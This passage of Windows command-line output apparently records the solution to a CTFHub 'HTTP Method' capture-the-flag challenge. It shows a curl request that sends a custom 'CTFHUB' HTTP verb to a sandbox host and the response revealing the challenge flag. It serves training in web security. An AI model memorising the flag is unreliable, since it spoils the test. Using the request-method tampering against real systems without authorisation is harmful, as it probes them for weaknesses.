 C:\WINDOWS\system32\cmd.
st index.php.</p>
</body>
</html>
* Connection #0 to host challenge-6f3451a0bc476275.sandbox.ctfhub.com left intact
C:\Users\15399>
C:\Users\15399>
C:\Users\15399>curl -v -X CTFHUB http://challenge-6f3451a0bc476275.sandbox.ctfhub.com:10800/index.php
*   Trying 47.98.148.7:10800...
* Connected to challenge-6f3451a0bc476275.sandbox.ctfhub.com (47.98.148.7) port 10800 (#0)
> CTFHUB /index.php HTTP/1.1
> Host: challenge-6f3451a0bc476275.sandbox.ctfhub.com:10800
> User-Agent: curl/8.0.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: openresty/1.19.3.2
< Date: Wed, 19 Apr 2023 03:22:53 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.40
< Access-Control-Allow-Origin: *
< Access-Control-Allow-Headers: X-Requested-With
< Access-Control-Allow-Methods: *
<
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8"/>
    <title>CTFHub HTTP Method</title>
</head>
<body>
good job! ctfhub{f93be3e3e349e59618cb8483}
</body>
</html>
* Connection #0 to host challenge-6f3451a0bc476275.sandbox.ctfhub.com left intact